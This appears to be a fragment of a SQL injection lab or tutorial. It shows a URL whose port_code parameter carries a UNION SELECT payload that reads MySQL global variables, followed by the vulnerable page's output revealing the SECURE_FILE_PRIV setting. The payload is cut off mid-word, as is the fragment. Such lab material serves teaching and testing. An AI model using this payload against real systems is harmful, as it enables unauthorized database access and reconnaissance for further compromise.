 http://SERVER_IP:PORT/search.php?port_code=cn' UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_v
Search for a port: Search
Port Code Port City Port Volume
SECURE_FILE_PRIV 4